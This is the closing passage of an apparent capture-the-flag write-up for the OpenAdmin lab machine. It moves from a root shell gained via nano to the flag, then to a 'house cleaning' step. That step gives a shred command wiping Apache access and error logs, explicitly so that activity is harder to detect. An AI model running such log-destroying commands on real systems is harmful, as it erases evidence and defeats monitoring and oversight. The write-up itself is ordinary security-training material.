 privesc nano
privesc nano
 shell as root
shell as root
The way the prompt looks is a bit strange, but it is functional. We hit enter a couple of times and we will be comfortably in a terminal as root, so now we just need to take the flag.
 root flag
root flag
House cleaning
Finally, although it is not important in CTFs, a good practice is to erase all the traces we have left behind. That is to say, all the files, logs, modifications, etc. In the real world this helps us not to leave the server in a worse state than the one we found it. And in the Red Team world, it also makes it more difficult to be detected. To do this:
1
shred -zv /var/log/apache2/access.log /var/log/apache2/error.log
Conclusion
OpenAdmin has seemed to me an easy machine but that touches several important areas in the methodology of a pentest, which in the end is the most important thing. I will be very grateful if you send me your opinion of the post and of course any failure, alternative way of exploitation or improvement, is welcome!
